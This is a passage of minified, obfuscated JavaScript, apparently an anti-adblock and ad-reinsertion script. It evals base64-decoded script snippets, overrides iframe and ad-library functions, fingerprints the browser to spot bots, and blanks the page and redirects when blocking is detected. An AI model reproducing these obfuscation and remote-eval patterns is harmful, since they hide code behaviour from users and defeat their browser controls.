g[o(3602)][o(1401)](o(3270),l.A[o(3270)]),g[o(3602)][o(1401)](o(749),t),g[o(3602)][o(1401)](o(1692),e),g[o(3602)][o(1401)](o(958),n),g[o(3602)][o(1401)](o(2243),location[o(941)]),g[o(3602)][o(1401)](o(2140),(0,h.z3)()[o(2934)]()),g[o(3602)][o(1401)](o(3800),(await(0,m.H4)())[o(2934)]()),g[o(3602)][o(1401)](o(1737),p.A[o(1e3)](16,16)),(await a.G[o(1858)](o(1898),(0,s.Wq)({protectUrlContext:this[o(3542)][o(3294)],url:g,endpoint:d}),u))[o(625)]}}o=w,(0,i.A)(w,r(3542),void 0),(0,i.A)(w,r(3618),(t=>o[r(3542)]=new o(t,b[r(2234)]))),(0,i.A)(w,r(2102),((t,e)=>o[r(3542)]=new o(t,b[r(3316)],e))),(0,i.A)(w,r(857),(()=>{const t=r;o[t(3542)]||(o[t(3542)]=new o({version:"v8",originalHostname:"_",bidder:void 0,randomize:!1}))}));const v=t=>{const e=r;let n=window;for(;n!==window[e(3034)][e(1479)];){n=n[e(2522)][e(1479)];try{t[e(2772)]=g,n[e(3619)](t,"*")}catch(t){}}}},5557:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{K:()=>o});const o=r(2060)[r(1497)](r(3183),r(3347))},4273:(I,O,b)=>{"use strict";b.d(O,{I:()=>h,i:()=>d});var o=b(8599),V=b(4622),H=b(5027),s=b(129),m=b(1849),y=b(8486);const d=()=>{const t=a1u;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8usubsbcu9uoux,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ur3seugsouo";if(18===e[t(1466)])return null;const n=(0,V.OC)(decodeURI(e));if(!n)throw t(2289);return n}catch(e){const n=t(713)[t(1497)](e);return y.A[t(938)](n),(0,m.Pf)(n,new URL(o.A[t(1610)])[t(2083)],(async e=>await y.A[t(563)](t(2896),e))),null}},h=(t,e,n,r)=>{const i=a1u;t[i(2642)]((t=>i(2445)===t[i(2947)]||i(1838)===t[i(2947)]&&e||i(1609)===t[i(2947)]&&e&&n||i(1324)===t[i(2947)]&&!e))[i(1786)]((t=>(t=>{const e=i;try{var n;let i=null!==(n=t[e(924)])&&void 0!==n?n:t[e(2921)]?atob(t[e(2921)]):"";i=i[e(1621)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,s.Wq)({protectUrlContext:r,url:n,endpoint:o.A[e(1610)]})))[e(1621)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,H.md)(e))),t[e(3152)]&&c(i),t[e(1282)]&&window[e(1481)]((()=>c(i)),t[e(1282)][e(3547)]),t[e(3460)]&&window[e(893)](t[e(3460)][e(749)],(()=>c(i)))}catch(t){console[e(938)](t)}})(t)))},c=S=>{const U9=a1u;try{eval(S)}catch(t){o.A[U9(3454)]&&console[U9(938)](U9(642),t)}}},7177:(I,O,b)=>{"use strict";const Ul=a1u;b.d(O,{Hz:()=>h,b9:()=>d,bb:()=>R,hQ:()=>U});var o=b(8486),V=b(3351),H=b(6);const s=Ul(1354),m={querySelectorAll:()=>[]},y={postMessage:()=>null,document:m,parent:window};function d(){const t=Ul;V.A[t(990)]();const e=Object[t(1764)](HTMLIFrameElement[t(2539)],t(3536));Object[t(853)](HTMLIFrameElement[t(2539)],t(3536),{get:function(){const n=t;if(this[n(3231)](s))return y;for(var r=arguments[n(1466)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(3776)][n(3248)](this,...o)}});const n=Object[t(1764)](HTMLIFrameElement[t(2539)],t(1283));Object[t(853)](HTMLIFrameElement[t(2539)],t(1283),{get:function(){const e=t;if(this[e(3231)](s))return m;for(var r=arguments[e(1466)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(3776)][e(3248)](this,...o)}})}function h(t){t[Ul(2133)](s,"")}function c(){const t=Ul,e=navigator[t(2864)][t(1833)]();return![t(3731),t(2280),t(2692),t(1376),t(3041),t(2239)][t(1706)]((n=>e[t(1564)](n)))&&[t(595),t(2530)][t(1706)]((n=>e[t(1564)](n)))}function S(t,e){return(0,H.c)(((n,r)=>{const o=a1u;let i=0;t[o(1786)]((s=>{const a=o;s[a(2390)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(1466)]&&n(!1)}))[a(2088)](r)}))}))}function U(t){const e=Ul,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(2284)](t));)r[e(1204)](t[e(2899)](o,i[e(1816)])),r[e(1204)](N(i[1])),o=i[e(1816)]+i[0][e(1466)];return r[e(1204)](t[e(2899)](o)),r[e(3850)]("")}function N(n){const Us=Ul;try{const F=eval(n);return null===F?Us(1930):void 0===F?Us(1633):F[Us(2934)]()}catch(t){return console[Us(938)](t),t[Us(2934)]()}}function R(t){const e=Ul;[e(2038),e(3846),e(2969),e(2466),e(2104),e(917),e(1480),e(2232),e(502),e(1508),e(3381)][e(1706)]((t=>location[e(2083)][e(701)](t)))&&Object[e(853)](t,e(1613),{get:function(){return 8}})}const C=(t,e,n)=>{const r=Ul;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(2775)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(2583)][t]=e,i),clearTargeting:()=>(o[r(2583)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(2583)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1273)](o[r(2583)]),getTargetingMap:()=>o[r(2583)],setForceSafeFrame:t=>i};return i};function t(t){const e=Ul;window[e(3439)]=window[e(3439)]||{},window[e(3439)][e(573)]=window[e(3439)][e(573)]||[];const n=function(){const n=e,r=window[n(3439)][n(568)];window[n(3439)][n(568)]=function(e,i){const s=n;if(i===window[s(3439)][s(2210)][s(1492)][s(2636)]||t[s(1706)]((t=>e[s(1833)]()[s(1564)](t[s(1833)]()))))return o.A[s(3454)](s(1666),e),C(e,s(2775),s(2984));for(var a=arguments[s(1466)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return r[s(3248)](this,e,i,...c)}};try{window[e(3439)][e(573)][e(678)](n)}catch(t){o.A[e(938)](e(871)+t),window[e(3439)][e(573)][e(1204)](n),window[e(3439)][e(573)][e(1204)]((()=>{const t=e,n=window[t(3439)][t(935)]()[t(1519)]()[t(2642)]((e=>e[t(1450)]()))[t(2642)]((e=>e[t(1775)]()[t(1833)]()[t(1564)](t(2984))));n[t(1466)]>0&&(o.A[t(3454)](t(2846)+n[t(2914)]((e=>e[t(1775)]()))[t(3850)](", ")),window[t(3439)][t(2487)](n))}))}}function T(t){const e=Ul;if(0===t[e(1466)])return;window[e(3439)]=window[e(3439)]||{},window[e(3439)][e(573)]=window[e(3439)][e(573)]||[];const n=function(){const n=e,r=window[n(3439)][n(644)];window[n(3439)][n(644)]=function(e,i,s){const a=n,c=t[a(2642)]((t=>e[a(1564)](t)));if(c[a(1466)]>0)return o.A[a(3454)](a(1116),e,a(3591),c[a(3850)](", "),"]"),C(e,i,s);for(var l=arguments[a(1466)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[a(3248)](this,e,i,s,...u)}};try{window[e(3439)][e(573)][e(678)](n)}catch(r){o.A[e(938)](e(871)+r),window[e(3439)][e(573)][e(1204)](n),window[e(3439)][e(573)][e(1204)]((()=>{const n=e,r=window[n(3439)][n(935)]()[n(1519)]()[n(2642)]((e=>t[n(1706)]((t=>e[n(1775)]()[n(1564)](t)))));r[n(1466)]>0&&(o.A[n(3454)](n(846)+r[n(2914)]((t=>t[n(1775)]()))[n(3850)](", ")),window[n(3439)][n(2487)](r))}))}}function q(){const t=Ul;(arguments[t(1466)]>0&&void 0!==arguments[0]?arguments[0]:[t(3190)])[t(1786)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(735)]=window[e][n(735)]||[],window[e][n(735)][n(1204)]((function(){const t=n,r=function(t){const n=a1u;try{t&&n(684)==typeof t[n(3805)]&&(o.A[n(3454)](n(2343)[n(1497)](e),t[n(3805)]),setTimeout((()=>t[n(3805)]([])),0)),o.A[n(3454)](n(3854)[n(1497)](e),t)}catch(t){o.A[n(938)](n(1051)[n(1497)](e),t)}return Promise[n(2537)]({bids:[],timedOut:[],auctionId:null})};r[t(1280)]=function(n){const r=t;return r(684)!=typeof n||o.A[r(3454)](""[r(1497)](e,r(3303))[r(1497)](n)),n},window[e][t(982)]=r,window[e][t(2329)]=function(){const n=t;o.A[n(3454)](n(2994)[n(1497)](e,n(1549)))},window[e][t(2937)]=function(){const n=t;o.A[n(3454)](n(2994)[n(1497)](e,n(1539)))},window[e][t(2826)]=function(){const n=t;return o.A[n(3454)](n(2994)[n(1497)](e,n(2949))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(1149);function s(){const t=r,e=o.A[t(3776)](i);return e?t(679)===e:void 0}function a(t){const e=r;o.A[e(887)](i,t[e(2934)]())}},1849:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{GE:()=>b,Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a1u;try{if(await b())return;m();const c=Math[r(3412)]()<o.A[r(3344)]?await n(t):"";document[r(3447)][r(3268)]="",document[r(625)][r(3268)]="",console[r(938)](r(1079)[r(1497)](t)),document[r(625)][r(1349)][r(2962)]=r(2130);let u=!1;window[r(893)](r(958),(t=>{const e=r;e(3203)===t[e(2056)]&&(u=!0)}));const d=(0,l.B)(c,t),f=setInterval((()=>{const n=r;if(!document[n(2350)](d))return clearInterval(f);const o=d[n(527)]();n(2184)!==getComputedStyle(d)[n(3073)]&&0!==o[n(2369)]&&0!==o[n(1777)]||(clearInterval(f),h(t,e))}),1e3);if(s.A[r(3651)]()||s.A[r(1885)]()){var i;const n=(0,a.j)(),o=Math[r(2666)](3e3,5*(null!==(i=null==n?void 0:n[r(1664)])&&void 0!==i?i:0));setTimeout((()=>{document[r(2350)](d)&&!u&&(clearInterval(f),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a1u;try{m();const r=decodeURIComponent(escape(atob((()=>{const t=a1u,e=navigator[t(3001)][t(1833)]();return e[t(526)]("fr")?t(2458):e[t(526)]("ko")?t(1426):t(2451)})())));n(684)!=typeof confirm||!1!==confirm(r)?location[n(941)]=n(1460)[n(1497)](btoa(t),n(1382))[n(1497)](e,n(914))[n(1497)](btoa(location[n(941)])):location[n(3821)]()}catch(t){location[n(941)]=n(2144)[n(1497)](e)}}function m(){const t=a1u;c.A[t(887)](t(779),String(Date[t(2664)]()))}let f=!1;window[r(893)](r(2745),(()=>{f=!0}),{capture:!0});const p=Date[r(2664)]();let g=!1;const b=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(2023)]>1e3||n[t(1664)]>500)return!0;const r=null===(e=navigator[t(3827)])||void 0===e?void 0:e[t(3534)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(2664)]()-p>6e4)return!0;if(void 0===window[t(2963)]?await(0,u.y)(100):await(0,u.$)(100),f)return!0;if(location[t(1291)][t(1564)](t(3809))&&navigator[t(2864)][t(1564)](t(3340)))return!0;if(location[t(1291)][t(1564)](t(3307))&&function(){const e=t;try{if(null!=window[e(979)][e(2985)]&&e(2992)===window[e(979)][e(2985)][e(2992)][e(3066)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},4709:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1u;if(Object[e(602)])return Object[e(602)](t);{const n={};return t[e(1786)](((t,e)=>n[e]=t)),n}}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a1u;let n=arguments[e(1466)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(2857)](e(3635)),i=r.A[e(1610)][e(1564)]("//")?r.A[e(1610)][e(791)]("//")[1]:r.A[e(1610)];let s=e(1327);s+=e(1760)+t,s+=e(905)+btoa(n),s+=e(1382)+i,s+=e(914)+btoa(location[e(941)]),o[e(2394)]=s,o[e(2133)](e(1349),e(1580)),document[e(625)][e(2617)](o);const a=t=>{const n=e;var r;n(2460)===t[n(2056)]&&(null===(r=o[n(2852)])||void 0===r||r[n(1769)](o),document[n(625)][n(1349)][n(3021)](n(2962)),window[n(3589)](n(958),a))};return addEventListener(e(958),a),o}},9614:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{T:()=>o});const o=r(3829)},787:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(1429)](t){const e=r;if(!t[e(803)])return 0;let n;for(n=0;n<t[e(803)][e(3730)][e(1466)]&&t[e(803)][e(3730)][n]!==t;n++);return n}static[r(2912)](){const t=r;let e=arguments[t(1466)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1759)]!==e[t(3034)]}catch(t){return!0}}static[r(1163)](){const t=r;if(void 0!==l[t(2819)])return l[t(2819)];if(!l[t(2912)]())return l[t(2819)]=!1,!1;if(window[t(1886)][t(941)][t(526)](t(1744))||(0,i.EW)(window[t(1886)][t(941)]))return l[t(2819)]=!0,!0;try{if((window[t(1886)][t(941)][t(1564)]("#")?window[t(1886)][t(941)][t(2899)](0,window[t(1886)][t(941)][t(2675)]("#")):window[t(1886)][t(941)])===(window[t(2522)][t(1886)][t(941)][t(1564)]("#")?window[t(2522)][t(1886)][t(941)][t(2899)](0,window[t(2522)][t(1886)][t(941)][t(2675)]("#")):window[t(2522)][t(1886)][t(941)]))return l[t(2819)]=!0,!0}catch(t){}return l[t(2819)]=!1,!1}static[r(1477)](){const t=r;if(!this[t(2912)]())return!1;try{return window[t(2522)][t(1886)][t(941)],!1}catch(t){return!0}}static[r(1753)](t){const e=r,n=e(1574);let o=t[n];return o||(o=a.A[e(692)](),t[n]=o),o}static[r(852)](t){const e=r,n=document[e(2857)](e(1565)),o=s.A[e(3776)]()[e(2536)][e(3776)][e(3248)](t);for(let t=0;t<o[e(1466)];t++){const r=o[t];s.A[e(3776)]()[e(1870)][e(3248)](n,r[e(3066)],r[e(3711)])}return s.A[e(3776)]()[e(2716)][e(887)][e(3248)](n,s.A[e(3776)]()[e(2716)][e(3776)][e(3248)](t)),n}static[r(3120)](t,e){const n=r;e[n(1311)]?s.A[n(3776)]()[n(2337)][n(3248)](e[n(2852)],t,e[n(1311)]):s.A[n(3776)]()[n(2481)][n(3248)](e[n(2852)],t)}static async[r(3087)](t,e){const n=r;if(s.A[n(3776)]()[n(2467)][n(3248)](t,n(2394))&&!s.A[n(3776)]()[n(2467)][n(3248)](t,n(1055))){const r=(0,c.c)((e=>{const r=n;s.A[r(3776)]()[r(1065)][r(3248)](t,r(3224),(()=>{e()})),s.A[r(3776)]()[r(1065)][r(3248)](t,r(938),(()=>{e()}))}));return e[n(803)][n(1138)](t,e),r}return e[n(803)][n(1138)](t,e),(0,c.c)((t=>t()))}static async[r(3631)](t,e){const n=r;if(s.A[n(3776)]()[n(2467)][n(3248)](e,n(2394))&&!s.A[n(3776)]()[n(2467)][n(3248)](e,n(1055))){const r=(0,c.c)((t=>{const r=n;s.A[r(3776)]()[r(1065)][r(3248)](e,r(3224),(()=>{t()})),s.A[r(3776)]()[r(1065)][r(3248)](e,r(938),(()=>{t()}))}));return s.A[n(3776)]()[n(2481)][n(3248)](t,e),r}return s.A[n(3776)]()[n(2481)][n(3248)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2819),void 0)},2e3:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>l});var o=n(7359),i=n(704),s=n(5027),a=n(8486),c=n(6);class l{static[r(1437)](t){const e=r;return!!(t&&t instanceof Element)&&e(2184)===window[e(1476)](t)[e(3073)]}static[r(3328)](t){const e=r;return!!(t&&t instanceof Element)&&e(2130)===window[e(1476)](t)[e(3153)]}static[r(2865)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const o=i.A[e(3776)](window)[e(1674)][e(3776)][e(3248)](t)[e(3073)],s=window[e(1476)](t);return e(2184)===s[e(3073)]&&(i.A[e(3776)](window)[e(1674)][e(3776)][e(3248)](t)[e(3073)]=e(529),e(2184)===s[e(3073)]&&(n=!0)),""===o?i.A[e(3776)](window)[e(1674)][e(3776)][e(3248)](t)[e(3021)](e(3073)):i.A[e(3776)](window)[e(1674)][e(3776)][e(3248)](t)[e(3073)]=o,n}static[r(1213)](t){const e=r;let n=t[e(2852)];for(;n;){if(this[e(1437)](n))return!0;n=n[e(2852)]}return!1}static async[r(3423)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(3084)](t):t instanceof Element&&this[e(1467)](t)}static async[r(3084)](t){const e=r,n=new u(t);return await n[e(2081)]()}static[r(1467)](t){const e=r;if(!t||!document[e(2350)](t))return!1;if(this[e(2865)](t))return a.A[e(3454)](e(817)),!1;const n=t[e(527)]();return!(n.x+window[e(2016)]+n[e(2369)]<-500&&(a.A[e(3454)](e(2958)),a.A[e(3454)](e(2572)[e(1497)](n.x,e(1862))[e(1497)](n.y,e(3468))[e(1497)](window[e(2016)],e(3630))[e(1497)](window[e(759)],e(1679))[e(1497)](n[e(2369)],e(3452))[e(1497)](n[e(1777)])),1))}static[r(714)](t){const e=r;return function(){const e=a1u,n=window[e(1476)](t);return e(2527)===t[e(1617)][e(1833)]()||!(e(2252)!==t[e(1617)][e(1833)]()||!(t[e(2394)]||n[e(2746)]&&e(2184)!==n[e(2746)]))||!(e(730)!==t[e(1617)][e(1833)]()||!n[e(2746)]||e(2184)===n[e(2746)])||"a"===t[e(1617)][e(1833)]()}()&&this[e(2081)](t)}static[r(2081)](t){const e=r,n=window[e(1476)](t);if(e(2184)===n[e(3073)])return!1;if(e(2509)!==n[e(3153)])return!1;if(parseFloat(n[e(1295)])<.2)return!1;if(t[e(2592)]<10||t[e(2383)]<10)return!1;let o=t[e(803)];for(;o;){if(this[e(2865)](o))return!1;o=o[e(803)]}return!0}static async[r(3220)](t){const e=r;for(const n of Array[e(2808)](t[e(3718)](e(2252))))if(l[e(714)](n))return!0;for(const n of Array[e(2808)](t[e(3718)](e(2527))))if(l[e(714)](n))return!0;for(const n of Array[e(2808)](t[e(3718)](e(730))))if(l[e(714)](n))return!0;for(const n of Array[e(2808)](t[e(3718)]("a")))if(l[e(714)](n))return!0;const n=[];for(const r of Array[e(2808)](t[e(3718)](e(3635)))){const t=new u(r);n[e(1204)](t[e(2081)]())}return(await Promise[e(2445)](n))[e(1706)]((t=>!0===t))}static[r(3324)](t){u[r(1387)](t)}}class u{constructor(t){const e=r;this[e(3635)]=t,(0,o.A)(this,e(1258),void 0),(0,o.A)(this,e(1352),!1),(0,o.A)(this,e(1088),0)}[r(2081)](){return(0,c.c)((t=>{const e=a1u;if(!l[e(2081)](this[e(3635)]))return t(!1);this[e(1088)]&&window[e(2036)](this[e(1088)]),this[e(1088)]=i.A[e(3776)](window)[e(960)][e(3248)](window,(()=>{const n=e;if(this[n(1352)])return void window[n(2036)](this[n(1088)]);if(!this[n(3635)]||!i.A[n(3776)]()[n(2001)][n(3776)][n(3248)](this[n(3635)]))return window[n(2036)](this[n(1088)]),t(!1);this[n(1258)]=new MessageChannel,this[n(1258)][n(2787)][n(904)]=e=>{const r=n,o=i.A[r(3776)]()[r(2418)][r(3776)][r(3248)](e);if(r(3567)==typeof o&&(0,s._)(o)){this[r(1352)]=!0;const e=(0,s.ks)(o);e===u[r(2180)]?t(!0):e===u[r(1409)]&&t(!1)}};const r=(0,s.md)(u[n(1934)]);i.A[n(3776)]()[n(2001)][n(3776)][n(3248)](this[n(3635)])[n(3619)](r,"*",[this[n(1258)][n(2185)]])}),200),i.A[e(3776)](window)[e(2750)][e(3248)](window,(()=>{const n=e;this[n(1352)]||(window[n(2036)](this[n(1088)]),t(!1))}),3e3)}))}[r(562)](){const t=r;this[t(1088)]&&window[t(2036)](this[t(1088)]),this[t(1258)][t(2787)][t(904)]=null,this[t(1258)][t(2185)][t(904)]=null}static[r(1387)](t){const e=r;i.A[e(3776)](t)[e(1065)][e(3248)](t,e(958),(async n=>{const r=e,o=i.A[r(3776)]()[r(2418)][r(3776)][r(3248)](n);if(r(3567)!=typeof o||!(0,s._)(o))return;const a=(0,s.ks)(o);if(a!==this[r(1934)]&&a!==this[r(3497)])return;const c=n[r(925)][0];c[r(3619)]((0,s.md)(u[r(1124)]));const d=await l[r(3220)](t[r(1289)])?u[r(2180)]:u[r(1409)];c[r(3619)]((0,s.md)(d))}))}}(0,o.A)(u,r(1934),r(1202)),(0,o.A)(u,r(3497),r(647)),(0,o.A)(u,r(1124),r(1893)),(0,o.A)(u,r(2180),r(3069)),(0,o.A)(u,r(1409),r(1200))},7815:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(2590)](t){this[r(3154)]=t}static[r(3776)](t){const e=r;let n=!(arguments[e(1466)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(1466)]>2&&void 0!==arguments[2]?arguments[2]:e(1546);try{return n&&(t=a(t)),window[o][e(2256)](t)}catch(t){return""}}static[r(887)](t,e){const n=r;let o=!(arguments[n(1466)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1466)]>3&&void 0!==arguments[3]?arguments[3]:n(1546);try{if(o&&(t=a(t)),!this[n(3154)])return window[s][n(1518)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(1518)](t,e)}))[n(2088)]((t=>{}))}catch(t){}}static[r(1825)](t){const e=r;let n=!(arguments[e(1466)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(1466)]>2&&void 0!==arguments[2]?arguments[2]:e(1546);try{return n&&(t=a(t)),window[o][e(512)](t)}catch(t){}}}(0,o.A)(s,r(3154),!1);const a=t=>""[r(1497)](window[r(1886)][r(1291)],r(2993))[r(1497)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a1u;window[t(893)](t(2443),i)}function a(){const t=a1u;window[t(3589)](t(2443),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a1u;try{const e=performance[t(2955)](t(3234));if(0===e[t(1466)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,m]=[0,0,0,0,0,0];return e[t(1786)]((e=>{const l=t;n++,i+=e[l(2073)],(0===c||c>e[l(2073)])&&(c=e[l(2073)]),u<e[l(2073)]&&(u=e[l(2073)]),e[l(3066)][l(526)](r.A[l(1610)])&&(0,o.EW)(e[l(3066)])&&(0,o.sH)(e[l(3066)])[l(1478)][l(526)](r.A[l(1610)])&&(s++,a+=e[l(2073)],(0===d||d>e[l(2073)])&&(d=e[l(2073)]),m<e[l(2073)]&&(m=e[l(2073)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(1764)](HTMLIFrameElement[r(2539)],r(3536)),XMLHttpRequest_open:()=>a(window,r(2231),r(2169)),Window_decodeURIComponent:()=>a(window,r(919),r(2101)),Window_fetch:()=>a(window,r(919),r(3416)),Element_setAttribute:()=>a(window,r(1592),r(2133)),EventTarget_addEventListener:()=>a(window,r(3129),r(893))},i=r(1351)+window[r(3551)](window[r(1886)][r(941)]),s={get(){return this[r(990)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3560)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1479)===e[o(1833)]()?t[n]:o(1289)===e?null===(i=t[o(1289)])||void 0===i?void 0:i[n]:o(3789)===e?null===(s=t[o(3789)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(2539)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a1u,n=(e,n)=>{r++,t(e,n)};return n[e(2934)]=()=>e(3848),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a1u;let e=arguments[t(1466)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(2664)]();if(!window[t(2963)])throw new Error(t(2778));for(;n+e<Date[t(2664)]();)await(0,r.c)(((e,n)=>window[t(2963)](e)))}},536:(t,e,n)=>{"use strict";n.d(e,{R:()=>i});var r=n(6),o=n(1129);const i=()=>(0,r.c)((async t=>{const e=a1u;for(document[e(625)]&&t();!document[e(625)];)await(0,o.y)(100);t()}))},3186:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a1u;this[n(3855)]=t,this[n(625)]=e}}class s{static[r(1858)](t,e){const n=r;let s=arguments[n(1466)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2348)]=t=>{const e=a;4===n[e(1834)]&&r(new i(n[e(3855)],n[e(2031)]))},n[a(2169)](t,e),n[a(3028)](s)}catch(t){o(t)}}))}}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a1u;let n=arguments[e(1466)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(791)]("")[e(2914)]((t=>n[e(1345)][e(1564)](t)?String[e(1587)](n[e(1448)])+i(n[e(1345)],n[e(537)],t):n[e(3625)][e(1564)](t)?String[e(1587)](n[e(1672)])+i(n[e(3625)],n[e(1659)],t):i(n[e(816)],n[e(1397)],t)))[e(3850)]("")},decode:t=>{const e=a1u,n=(0,r.i7)(t[e(2899)](0,4));if(!n)throw new Error(e(2366)+t);const o=t[e(2899)](4);let i=0;return o[e(791)]("")[e(2914)]((t=>{const r=e;if(0==i&&t===String[r(1587)](n[r(1448)]))return i=1,"";if(0==i&&t===String[r(1587)](n[r(1672)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(537)][r(1564)](t)?s(n[r(1345)],n[r(537)],t):s(n[r(816)],n[r(1397)],t)+t;if(2==e)return n[r(1659)][r(1564)](t)?s(n[r(3625)],n[r(1659)],t):s(n[r(816)],n[r(1397)],t)+t;throw new Error(r(3550)+e)}return s(n[r(816)],n[r(1397)],t)}))[e(3850)]("")}};function i(t,e,n){const r=a1u;if(1!==n[r(1466)])throw new Error(r(2186));return t[r(1564)](n)?e[t[r(2675)](n)]:n}function s(t,e,n){const r=a1u;if(1!==n[r(1466)])throw new Error(r(2186));return e[r(1564)](n)?t[e[r(2675)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a1u;return t?u[e(1715)]((e=>e.id===t)):o.A[e(3454)]?c[0]:i.A[e(1741)](c)}function a(t){const e=a1u,n=[e(1498),e(2817),e(3444),e(3451),e(3109),e(1235),e(3293),e(564),e(1509)],r={};for(let o=0;o<n[e(1466)];o++){const i=t[o];r[atob(n[o])]=e(3567)==typeof i?atob(i):i}return r}const c=[[r(2091),r(2764),r(2679),117,r(1188),r(3553),57,r(2741),r(2580)],[r(1315),r(2454),r(3282),117,r(3740),r(3531),115,r(515),r(1635)],[r(2375),r(1114),r(2788),97,r(2971),r(2117),114,r(1347),r(2528)],[r(1698),r(1556),r(2194),106,r(1189),r(3796),53,r(1341),r(2192)]][r(2914)]((t=>a(t))),l=[[r(2821),r(1471),r(2849),119,r(2053),r(2806),102,r(2837),r(704)],[r(2940),r(3114),r(3702),57,r(2751),r(3188),101,r(2435),r(1986)],[r(934),r(2644),r(1756),102,r(3749),r(1078),56,r(2908),r(773)],[r(1071),r(2832),r(3792),97,r(2965),r(2141),115,r(1622),r(3626)],[r(2065),r(3223),r(3434),121,r(2498),r(2829),110,r(3508),r(1703)],[r(1445),r(1201),r(3863),118,r(2040),r(1308),115,r(2570),r(1127)],[r(2380),r(3391),r(2796),112,r(3858),r(3569),114,r(1980),r(3130)],[r(969),r(2085),r(3059),107,r(2986),r(682),104,r(2183),r(3549)],[r(3653),r(2379),r(505),115,r(2497),r(2681),104,r(3030),r(3376)],[r(3674),r(2564),r(2285),97,r(3757),r(3828),101,r(3134),r(1136)],[r(885),r(1514),r(3622),106,r(2112),r(2168),107,r(975),r(3278)],[r(2715),r(22